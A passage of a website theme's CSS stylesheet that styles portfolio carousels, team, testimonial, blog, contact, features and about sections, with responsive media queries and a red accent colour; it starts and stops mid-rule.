  -webkit-box-shadow: 0px 3px 12.96px 3.04px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 12.96px 3.04px rgba(0, 0, 0, 0.06);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-section .owl-theme .owl-controls .owl-nav [class*=owl-]:hover, .portfolio-section-s2 .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #ed1c24;
  color: #fff;
}

@media screen and (min-width: 992px) {
  .portfolio-section .owl-theme .owl-controls .owl-nav [class*=owl-], .portfolio-section-s2 .owl-theme .owl-controls .owl-nav [class*=owl-] {
    position: absolute;
    top: 0;
  }
}

@media (max-width: 991px) {
  .portfolio-section .owl-theme .owl-controls .owl-nav [class*=owl-], .portfolio-section-s2 .owl-theme .owl-controls .owl-nav [class*=owl-] {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-radius: 0;
  }
}

@media screen and (min-width: 992px) {
  .portfolio-section .owl-theme .owl-controls .owl-nav .owl-prev, .portfolio-section-s2 .owl-theme .owl-controls .owl-nav .owl-prev {
    left: -32px;
  }
}

@media screen and (min-width: 992px) {
  .portfolio-section .owl-theme .owl-controls .owl-nav .owl-next, .portfolio-section-s2 .owl-theme .owl-controls .owl-nav .owl-next {
    right: -32px;
  }
}

@media screen and (min-width: 992px) {
  .portfolio-section-s2 .owl-theme .owl-controls .owl-nav .owl-prev {
    left: 20px;
  }
}

@media screen and (min-width: 992px) {
  .portfolio-section-s2 .owl-theme .owl-controls .owl-nav .owl-next {
    right: 20px;
  }
}

/*--------------------------------------------------------------
#1.0	fun-fact-section
--------------------------------------------------------------*/
.fun-fact-section {
  text-align: center;
}

@media (max-width: 767px) {
  .fun-fact-section {
    padding-bottom: 30px;
  }
}

.fun-fact-section h2 {
  font-size: 36px;
  font-size: 2.25rem;
  font-weight: 300;
  margin: 0 0 1.8em;
}

@media (max-width: 991px) {
  .fun-fact-section h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media (max-width: 767px) {
  .fun-fact-section h2 {
    font-size: 25px;
    font-size: 1.5625rem;
  }
}

.fun-fact-section .fun-fact-grids .grid {
  width: 25%;
  float: left;
}

@media (max-width: 767px) {
  .fun-fact-section .fun-fact-grids .grid {
    width: 50%;
    margin-bottom: 50px;
  }
}

.fun-fact-section .grid h3 {
  font-size: 48px;
  font-size: 3rem;
  font-weight: 300;
  color: #ed1c24;
  margin: 0 0 0.2em;
}

@media (max-width: 991px) {
  .fun-fact-section .grid h3 {
    font-size: 40px;
    font-size: 2.5rem;
  }
}

@media (max-width: 767px) {
  .fun-fact-section .grid h3 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.fun-fact-section .grid h3 + p {
  font-size: 18px;
  font-size: 1.125rem;
  color: #333;
  margin: 0;
}

@media (max-width: 991px) {
  .fun-fact-section .grid h3 + p {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

/*--------------------------------------------------------------
#1.1	team-section
--------------------------------------------------------------*/
.team-section .grid .inner, .team-section-s2 .grid .inner {
  position: relative;
}

.team-section .grid .details, .team-section-s2 .grid .details {
  background: rgba(255, 255, 255, 0.9);
  width: 100%;
  padding: 35px;
  position: absolute;
  left: 0;
  bottom: -15px;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.team-section .grid:hover .details, .team-section-s2 .grid:hover .details {
  bottom: 15px;
  opacity: 1;
  visibility: visible;
}

.team-section .social ul, .team-section-s2 .social ul {
  overflow: hidden;
}

.team-section .social ul li, .team-section-s2 .social ul li {
  float: left;
}

.team-section .social ul > li + li, .team-section-s2 .social ul > li + li {
  margin-left: 10px;
}

.team-section .social ul a, .team-section-s2 .social ul a {
  font-size: 14px;
  font-size: 0.875rem;
  color: #b3b3b3;
}

.team-section .social ul a:hover, .team-section-s2 .social ul a:hover {
  color: #ed1c24;
}

.team-section .details h4, .team-section-s2 .details h4 {
  font-size: 18px;
  font-size: 1.125rem;
  margin: 0.5em 0;
}

.team-section .details h4 + span, .team-section-s2 .details h4 + span {
  font-size: 14px;
  font-size: 0.875rem;
}

.team-section .social, .team-section-s2 .social, .team-section .details h4, .team-section-s2 .details h4, .team-section .details h4 + span, .team-section-s2 .details h4 + span {
  position: relative;
}

.team-section .owl-controls, .team-section-s2 .owl-controls {
  margin-top: 50px;
}

@media (max-width: 991px) {
  .team-section .owl-controls, .team-section-s2 .owl-controls {
    margin-top: 45px;
  }
}

.team-section .owl-theme .owl-controls .owl-nav [class*=owl-], .team-section-s2 .owl-theme .owl-controls .owl-nav [class*=owl-] {
  width: 50px;
  height: 50px;
  line-height: 47px;
  padding: 0;
  border-radius: 0;
  color: #c5c5c5;
  margin: 5px;
  background: #ffffff;
  border: 2px solid #e2e2e2;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.team-section .owl-theme .owl-controls .owl-nav [class*=owl-]:hover, .team-section-s2 .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #ed1c24;
  border-color: #ed1c24;
  color: #fff;
}

@media (max-width: 991px) {
  .team-section .owl-theme .owl-controls .owl-nav [class*=owl-], .team-section-s2 .owl-theme .owl-controls .owl-nav [class*=owl-] {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-radius: 0;
  }
}

.team-section .owl-theme .owl-controls .owl-nav .owl-prev, .team-section-s2 .owl-theme .owl-controls .owl-nav .owl-prev {
  border-left: 0;
}

@media screen and (min-width: 992px) {
  .team-section .owl-theme .owl-controls .owl-nav .owl-prev, .team-section-s2 .owl-theme .owl-controls .owl-nav .owl-prev {
    left: 15px;
  }
}

.team-section .owl-theme .owl-controls .owl-nav .owl-next, .team-section-s2 .owl-theme .owl-controls .owl-nav .owl-next {
  border-right: 0;
}

@media screen and (min-width: 992px) {
  .team-section .owl-theme .owl-controls .owl-nav .owl-next, .team-section-s2 .owl-theme .owl-controls .owl-nav .owl-next {
    right: 15px;
  }
}

.team-section-s2 .grid .details {
  background: rgba(255, 255, 255, 0.9);
  width: 100%;
  padding: 35px;
  position: relative;
  overflow: hidden;
  opacity: 1;
  bottom: 0;
  visibility: visible;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  border: 1px solid #ece9e9;
}

.team-section-s2 .grid:hover .details {
  background: #ed1c24;
  bottom: 0;
  opacity: 1;
  visibility: visible;
  border-color: #ed1c24;
}

.team-section-s2 .grid:hover .details .social ul a,
.team-section-s2 .grid:hover .details h4,
.team-section-s2 .grid:hover .details h4 + span {
  color: #fff;
}

/*--------------------------------------------------------------
#1.2	testimonial-section
--------------------------------------------------------------*/
.testimonial-section {
  background: #f7f4f0;
  padding: 110px 0 0;
}

.testimonial-section .img-holder {
  position: relative;
}

.testimonial-section .img-holder img {
  position: relative;
  z-index: 2;
}

.testimonial-section .img-holder:before {
  font-family: Flaticon;
  content: "\f118";
  font-size: 400px;
  font-size: 25rem;
  color: #eeece9;
  position: absolute;
  right: -100px;
  top: 0;
}

@media (max-width: 991px) {
  .testimonial-section .img-holder:before {
    font-size: 300px;
    font-size: 18.75rem;
    right: 0;
  }
}

.testimonial-section .details {
  padding-top: 60px;
}

@media (max-width: 1199px) {
  .testimonial-section .details {
    padding: 0;
  }
}

@media (max-width: 991px) {
  .testimonial-section .details {
    padding: 60px 0;
  }
}

.testimonial-section p {
  font-family: "Crimson Text", serif;
  font-size: 26px;
  font-size: 1.625rem;
  margin: 0 0 1em;
}

@media (max-width: 991px) {
  .testimonial-section p {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

.testimonial-section h4 {
  font-size: 15px;
  font-size: 0.9375rem;
}

.testimonial-section h4 + span {
  font-size: 14px;
  font-size: 0.875rem;
  color: #ed1c24;
}

.testimonial-section .owl-controls {
  text-align: left;
  margin-top: 35px;
}

.testimonial-section .owl-controls .owl-dots > .owl-dot:first-child span {
  margin-left: 0;
  padding-left: 0;
}

.testimonial-section .owl-theme .owl-dots .owl-dot.active span,
.testimonial-section .owl-theme .owl-dots .owl-dot:hover span {
  background: #ed1c24;
}

.testimonial-section-s2 {
  background: #f7f4f0;
  padding-bottom: 80px;
}

@media (max-width: 991px) {
  .testimonial-section-s2 {
    padding-bottom: 60px;
  }
}

@media (max-width: 767px) {
  .testimonial-section-s2 {
    padding-bottom: 50px;
  }
}

.testimonial-section-s2 .testimonial-grids {
  margin: 0 -15px;
}

.testimonial-section-s2 .testimonial-grids .grid {
  background: #fff;
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
  padding: 105px 35px 35px;
  position: relative;
}

@media (max-width: 991px) {
  .testimonial-section-s2 .testimonial-grids .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 767px) {
  .testimonial-section-s2 .testimonial-grids .grid {
    padding: 105px 25px 35px;
  }
}

@media (max-width: 650px) {
  .testimonial-section-s2 .testimonial-grids .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

.testimonial-section-s2 .testimonial-grids .grid:before {
  font-family: Flaticon;
  content: "\f118";
  font-size: 55px;
  font-size: 3.4375rem;
  color: #ed1c24;
  position: absolute;
  left: 35px;
  top: 25px;
}

@media (max-width: 767px) {
  .testimonial-section-s2 .testimonial-grids .grid:before {
    left: 25px;
  }
}

.testimonial-section-s2 p {
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
}

.testimonial-section-s2 h5 {
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
}

.testimonial-section-s2 h5 + span {
  font-size: 14px;
  font-size: 0.875rem;
}

.testimonial-section-s2 .client-info {
  border-top: 1px solid #f1f1f1;
  padding-top: 25px;
  padding-left: 80px;
  margin-top: 35px;
  position: relative;
}

.testimonial-section-s2 .img-holder {
  position: absolute;
  left: 0;
  top: 18px;
}

.testimonial-section-s2 .img-holder img {
  border-radius: 50%;
}

@media (max-width: 991px) {
  .testimonial-slider-style {
    padding-bottom: 80px;
  }
}

@media (max-width: 767px) {
  .testimonial-slider-style {
    padding-bottom: 70px;
  }
}

.testimonial-slider-style .details {
  padding-top: 40px;
}

@media (max-width: 1199px) {
  .testimonial-slider-style .details {
    padding: 0;
  }
}

@media (max-width: 991px) {
  .testimonial-slider-style .details {
    padding: 60px 0 0;
  }
}

@media (max-width: 767px) {
  .testimonial-slider-style .details {
    padding: 60px 0 0;
  }
}

/*--------------------------------------------------------------
#1.3	partners-section
--------------------------------------------------------------*/
.partners-section {
  background-color: #f9f9f9;
  padding: 70px 0 58px;
}

.partners-section .grid {
  text-align: center;
}

.partners-section .grid img {
  width: auto;
  margin: 0 auto;
  display: inline-block;
}

/*--------------------------------------------------------------
#1.4	blog-section
--------------------------------------------------------------*/
.blog-section {
  padding-bottom: 90px;
}

@media (max-width: 991px) {
  .blog-section {
    padding-bottom: 60px;
  }
}

@media (max-width: 767px) {
  .blog-section {
    padding-bottom: 50px;
  }
}

.blog-section .blog-grids {
  margin: 0 -15px;
}

.blog-section .blog-grids .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 991px) {
  .blog-section .blog-grids .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 600px) {
  .blog-section .blog-grids .grid {
    width: calc(100% - 30px);
    float: left;
  }
}

.blog-section .img-cat {
  position: relative;
}

.blog-section .cat {
  position: absolute;
  left: 25px;
  top: 25px;
}

.blog-section .cat a {
  background: #ed1c24;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #fff;
  padding: 6px 15px;
  margin-right: 8px;
}

@media (max-width: 991px) {
  .blog-section .cat a {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

.blog-section .grid .details {
  padding: 15px 0px;
  border: 1px solid #f0f0f0;
}

@media (max-width: 1199px) {
  .blog-section .grid .details {
    padding: 35px 20px;
  }
}

.blog-section .details h3 {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.3em;
  margin: 0 0 1.2em;
}

@media (max-width: 1199px) {
  .blog-section .details h3 {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

@media (max-width: 767px) {
  .blog-section .details h3 {
    font-size: 17px;
    font-size: 1.0625rem;
  }
}

.blog-section .details h3 a {
  color: #333;
}

.blog-section .details h3 a:hover {
  color: #ed1c24;
}

.blog-section .meta {
  overflow: hidden;
}

.blog-section .meta .author {
  float: left;
}

.blog-section .meta .comment {
  float: right;
}

.blog-section .author a,
.blog-section .comment a {
  color: #797979;
}

@media (max-width: 991px) {
  .blog-section .author a,
  .blog-section .comment a {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.blog-section .author a:hover,
.blog-section .comment a:hover {
  color: #ed1c24;
}

.blog-section .author img {
  border-radius: 50%;
  display: inline-block;
  padding-right: 5px;
}

.blog-section .comment {
  padding-top: 5px;
}

.blog-section .comment i {
  display: inline-block;
  padding-right: 3px;
  position: relative;
  top: 2px;
}

/*--------------------------------------------------------------
#1.5	contact-section
--------------------------------------------------------------*/
.contact-section {
  background: url("../images/slider/6195.jpg") center center/cover no-repeat local;
  position: relative;
  padding-bottom: 35px;
}

@media (max-width: 991px) {
  .contact-section {
    padding-bottom: 15px;
  }
}

@media (max-width: 767px) {
  .contact-section {
    padding-bottom: 15px;
  }
}

.contact-section:before {
  content: "";
  background-color: rgba(247, 244, 240, 0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 991px) {
  .contact-section .contact-text {
    margin-bottom: 45px;
  }
}

.contact-section .contact-text h2 {
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
  margin: 0 0 0.4em;
}

@media (max-width: 1199px) {
  .contact-section .contact-text h2 {
    font-size: 36px;
    font-size: 2.25rem;
  }
}

@media (max-width: 991px) {
  .contact-section .contact-text h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.contact-section .contact-text p {
  margin: 0;
}

.contact-section form input,
.contact-section form select {
  width: 100%;
  height: 53px;
  border: 2px solid #fff;
  border-radius: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

@media (max-width: 991px) {
  .contact-section form input,
  .contact-section form select {
    height: 45px;
  }
}

.contact-section form input:focus,
.contact-section form select:focus {
  border-color: #ed1c24;
}

.contact-section form {
  margin: 0 -15px;
  overflow: hidden;
}

.contact-section form ::-webkit-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #a9a9a9;
}

.contact-section form :-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #a9a9a9;
}

.contact-section form ::-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #a9a9a9;
}

.contact-section form :-ms-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #a9a9a9;
}

.contact-section form select {
  display: inline-block;
  color: #a9a9a9;
  cursor: pointer;
  opacity: 1;
  padding: 6px 12px;
  font-size: 15px;
  font-size: 0.9375rem;
}

.contact-section form > div {
  width: calc(50% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 600px) {
  .contact-section form > div {
    width: calc(100% - 30px);
    float: none;
  }
}

/*--------------------------------------------------------------
	#home style 2
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#2.1	features-section
--------------------------------------------------------------*/
.features-section {
  margin-top: -20px;
}

@media (max-width: 991px) {
  .features-section {
    margin-top: 0;
    padding-top: 90px;
  }
}

.features-section .grid {
  background: #fff;
  width: 16.333333334%;
  float: left;
  padding: 60px 40px;
  -webkit-box-shadow: 0px 0px 11.68px 4.32px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 0px 11.68px 4.32px rgba(0, 0, 0, 0.06);
  position: relative;
  margin-right: 5px;
}

@media (max-width: 991px) {
  .features-section .grid {
    padding: 40px 25px;
  }
}

@media (max-width: 767px) {
  .features-section .grid {
    width: 100%;
    float: none;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-top: -1px;
  }
}

.features-section .grid:before {
  background: #ed1c24;
  content: "";
  width: 0;
  height: 5px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}

@media (max-width: 991px) {
  .features-section .grid:before {
    height: 3px;
  }
}

.features-section .grid:hover:before {
  width: 100%;
  opacity: 1;
}

.features-section .grid.active:before {
  width: 100%;
  opacity: 1;
}

@media (max-width: 767px) {
  .features-section .grid.active:before {
    display: none;
  }
}

.features-section .count {
  font-size: 30px;
  font-size: 1.875rem;
  font-weight: 600;
  color: #ed1c24;
}

@media (max-width: 991px) {
  .features-section .count {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

.features-section h3 {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0.6em 0 0;
}

@media (max-width: 991px) {
  .features-section h3 {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------
#2.2	service-section-s2
--------------------------------------------------------------*/
.service-section-s2 {
  padding-bottom: 60px;
}

@media (max-width: 991px) {
  .service-section-s2 {
    padding-bottom: 40px;
  }
}

.service-section-s2 .service-grids {
  margin: 0 -15px;
  margin-top: 25px;
}

.service-section-s2 .service-grids .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 40px;
  padding: 0 15px 0 80px;
  position: relative;
  overflow: hidden;
}

@media (max-width: 991px) {
  .service-section-s2 .service-grids .grid {
    width: calc(50% - 30px);
    padding: 0 15px 0 70px;
  }
}

@media (max-width: 767px) {
  .service-section-s2 .service-grids .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 600px) {
  .service-section-s2 .service-grids .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

.service-section-s2 .grid .icon {
  position: absolute;
  left: 0;
  max-width: 60px;
}

@media (max-width: 991px) {
  .service-section-s2 .grid .icon {
    top: 0;
  }
}

.service-section-s2 .icon .fi:before {
  font-size: 50px;
  font-size: 3.125rem;
  color: #ed1c24;
}

@media (max-width: 991px) {
  .service-section-s2 .icon .fi:before {
    font-size: 40px;
    font-size: 2.5rem;
  }
}

.service-section-s2 .grid h3 {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.3em;
  margin: 0 0 0.7em;
}

@media (max-width: 991px) {
  .service-section-s2 .grid h3 {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

.service-section-s2 .grid h3 a {
  color: #333;
}

.service-section-s2 .grid h3 a:hover {
  color: #ed1c24;
}

.service-section-s2 .grid p {
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
}

/*--------------------------------------------------------------
#2.3	about-section-s2
--------------------------------------------------------------*/
.about-section-s2 {
  position: relative;
}

.about-section-s2 .left-col {
  background: url("../images/about-s2-bg.jpg") center center/cover no-repeat local;
  width: calc(50% - 15px);
  float: left;
  height: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}

@media (max-width: 991px) {
  .about-section-s2 .left-col {
    width: 100%;
    float: none;
    position: relative;
    height: 400px;
  }
}

.about-section-s2 .right-col {
  background-color: #f7f4f0;
  width: calc(50% + 15px);
  float: right;
}

@media (max-width: 991px) {
  .about-section-s2 .right-col {
    width: 100%;
    float: none;
  }
}

.about-section-s2 .right-col .ab-details {
  max-width: 585px;
  margin: 0 auto 0 0;
  padding: 90px 0 90px 85px;
  position: relative;
}

@media (max-width: 991px) {
  .about-section-s2 .right-col .ab-details {
    max-width: 750px;
    margin-right: auto;
    margin-left: auto;
    padding: 90px 0;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .right-col .ab-details {
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding: 80px 15px;
  }
}

.about-section-s2 .ab-details h2 {
  font-size: 36px;
  font-size: 2.25rem;
  font-weight: bold;
  margin: -0.2em 0 0.8em;
}

@media (max-width: 991px) {
  .about-section-s2 .ab-details h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.about-section-s2 .ab-details h5 {
  font-family: "Crimson Text", serif;
  font-size: 24px;
  font-size: 1.5rem;
  margin: 0 0 0.8em;
}

@media (max-width: 767px) {
  .about-section-s2 .ab-details h5 {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

.about-section-s2 .ab-details p {
  margin-bottom: 3em;
}

.about-section-s2 .video-area {
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.about-section-s2 .video-area .box a {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 500;
  color: #fff;
}

.about-section-s2 .video-area a span {
  display: block;
}

.about-section-s2 .video-area .fi:before {
  font-size: 95px;
  font-size: 5.9375rem;
  color: #fff;
}

@media (max-width: 767px) {
  .about-section-s2 .video-area .fi:before {
    font-size: 75px;
    font-size: 4.6875rem;
  }
}

/*--------------------------------------------------------------
	#blog page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#3.1	blog-pg-section
--------------------------------------------------------------*/
.blog-pg-section {
  /*** format-standard ***/
  /*** format-gallery ***/
  /*** format-quote ***/
  /*** format-video ***/
}

.blog-pg-section .blog-content .post {
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .blog-pg-section .blog-content .post {
    margin-bottom: 80px;
  }
}

@media (max-width: 767px) {
  .blog-pg-section .blog-content .post {
    margin-bottom: 70px;
  }
}

.blog-pg-section .entry-meta {
  list-style: none;
  overflow: hidden;
  margin: 35px 0;
}

@media (max-width: 767px) {
  .blog-pg-section .entry-meta {
    margin: 25px 0;
  }
}

.blog-pg-section .entry-meta li {
  float: left;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (max-width: 767px) {
  .blog-pg-section .entry-meta li {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

@media (max-width: 767px) {
  .blog-pg-section .entry-meta li {
    float: none;
  }
}

.blog-pg-section .entry-meta li i {
  display: inline-block;
  padding-right: 7px;
}

.blog-pg-section .entry-meta > li + li {
  margin-left: 20px;
  padding-left: 20px;
  position: relative;
}

@media (max-width: 767px) {
  .blog-pg-section .entry-meta > li + li {
    margin-left: 13px;
    padding-left: 13px;
  }
}

@media (max-width: 767px) {
  .blog-pg-section .entry-meta > li + li {
    margin: 3px 0 0;
    padding: 3px 0 0;
  }
}

.blog-pg-section .entry-meta li a {
  color: #797979;
}

.blog-pg-section .entry-meta li a:hover {
  color: #ed1c24;
}

.blog-pg-section .entry-meta > li:last-child i {
  position: relative;
  top: 2px;
}

.blog-pg-section .post h3 {
  font-size: 30px;
  font-size: 1.875rem;
  line-height: 1.2em;
  font-weight: 500;
  margin: -0.27em 0 0.7em;
}

@media (max-width: 991px) {
  .blog-pg-section .post h3 {
    font-size: 25px;
    font-size: 1.5625rem;
  }
}

@media (max-width: 767px) {
  .blog-pg-section .post h3 {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

.blog-pg-section .post h3 a {
  color: #333;
}

.blog-pg-section .post h3 a:hover {
  color: #ed1c24;
}

.blog-pg-section .post p {
  margin-bottom: 1.5em;
}

@media (max-width: 991px) {
  .blog-pg-section .post p {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

.blog-pg-section .format-standard,
.blog-pg-section .format-quote {
  background-color: #fbfbfb;
  padding: 50px 35px;
  border: 1px solid #efefef;
}

@media (max-width: 767px) {
  .blog-pg-section .format-standard,
  .blog-pg-section .format-quote {
    padding: 40px 20px;
  }
}

.blog-pg-section .format-standard .entry-meta,
.blog-pg-section .format-quote .entry-meta {
  margin-top: 0;
}

.blog-pg-section .format-gallery {
  position: relative;
}

.blog-pg-section .format-gallery .owl-controls {
  width: 100%;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.blog-pg-section .format-gallery .owl-controls .owl-nav [class*=owl-]:hover {
  background: #ed1c24;
}

.blog-pg-section .format-gallery .owl-controls .owl-nav [class*=owl-] {
  background: rgba(0, 0, 0, 0.5);
  width: 50px;
  height: 50px;
  line-height: 53px;
  border-radius: 50%;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-pg-section .format-gallery .owl-controls .owl-nav .owl-prev,
.blog-pg-section .format-gallery .owl-controls .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.blog-pg-section .format-gallery .owl-controls .owl-nav .owl-prev {
  left: 15px;
}

.blog-pg-section .format-gallery .owl-controls .owl-nav .owl-next {
  right: 15px;
}

.blog-pg-section .format-quote {
  position: relative;
}

.blog-pg-section .format-quote:before {
  content: "";
  background: url("../images/blog/quote.png") center center/auto no-repeat local;
  width: 57px;
  height: 41px;
  position: absolute;
  right: 45px;
  bottom: 35px;
}

.blog-pg-section .format-video .video-holder {
  position: relative;
  text-align: center;
}

.blog-pg-section .format-video .video-holder:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-pg-section .format-video .video-holder:hover:before {
  background-color: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.blog-pg-section .format-video .video-holder a {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.blog-pg-section .format-video .video-holder .fi:before {
  font-size: 80px;
  font-size: 5rem;
  color: #fff;
}

@media (max-width: 767px) {
  .blog-pg-section .format-video .video-holder .fi:before {
    font-size: 60px;
    font-size: 3.75rem;
  }
}

@media screen and (min-width: 1200px) {
  .blog-pg-left-sidebar .blog-sidebar {
    padding-right: 45px;
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
	#blog single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#4.1	blog-single-section
--------------------------------------------------------------*/
.blog-single-section {
  /*** tag-share ***/
  /*** author-box ***/
  /*** more-posts ***/
  /*** comments area ***/
  /*** comment-respond ***/
}

.blog-single-section .entry-meta {
  list-style: none;
  overflow: hidden;
  margin: 35px 0;
}

@media (max-width: 767px) {
  .blog-single-section .entry-meta {
    margin: 25px 0;
  }
}

.blog-single-section .entry-meta li {
  float: left;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (max-width: 767px) {
  .blog-single-section .entry-meta li {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

@media (max-width: 767px) {
  .blog-single-section .entry-meta li {
    float: none;
  }
}

.blog-single-section .entry-meta li i {
  display: inline-block;
  padding-right: 7px;
}

.blog-single-section .entry-meta > li + li {
  margin-left: 20px;
  padding-left: 20px;
  position: relative;
}

@media (max-width: 767px) {
  .blog-single-section .entry-meta > li + li {
    margin-left: 13px;
    padding-left: 13px;
  }
}

@media (max-width: 767px) {
  .blog-single-section .entry-meta > li + li {
    margin: 3px 0 0;
    padding: 3px 0 0;
  }
}

.blog-single-section .entry-meta li a {
  color: #797979;
}

.blog-single-section .entry-meta li a:hover {
  color: #ed1c24;
}

.blog-single-section .entry-meta > li:last-child i {
  position: relative;
  top: 2px;
}

.blog-single-section .post h2 {
  font-size: 30px;
  font-size: 1.875rem;
  font-weight: 500;
  margin: -0.22em 0 0.7em;
  line-height: 1.3em;
}

@media (max-width: 991px) {
  .blog-single-section .post h2 {
    font-size: 28px;
    font-size: 1.75rem;
  }
}

@media (max-width: 767px) {
  .blog-single-section .post h2 {
    font-size: 25px;
    font-size: 1.5625rem;
  }
}

.blog-single-section .post p {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 1.5em;
}

@media (max-width: 991px) {
  .blog-single-section .post p {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

.blog-single-section .post h3 {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: 500;
  line-height: 1.3em;
  margin: 1.8em 0 1em;
}

@media (max-width: 991px) {
  .blog-single-section .post h3 {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

@media (max-width: 767px) {
  .blog-single-section .post h3 {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.blog-single-section .post blockquote {
  background-color: #ed1c24;
  color: #fff;
  line-height: 1.6em;
  padding: 120px 45px 65px;
  margin-top: 60px;
  border: 0;
  position: relative;
}

@media (max-width: 767px) {
  .blog-single-section .post blockquote {
    padding: 55px 25px;
  }
}

.blog-single-section .post blockquote:before {
  content: "";
  background: url("../images/blog/quote-2.png") center center/auto no-repeat local;
  width: 62px;
  height: 44px;
  position: absolute;
  left: 45px;
  top: 40px;
}

@media (max-width: 767px) {
  .blog-single-section .post blockquote:before {
    display: none;
  }
}

.blog-single-section .post blockquote .quoter {
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  margin-top: 15px;
}

.blog-single-section .tag-share {
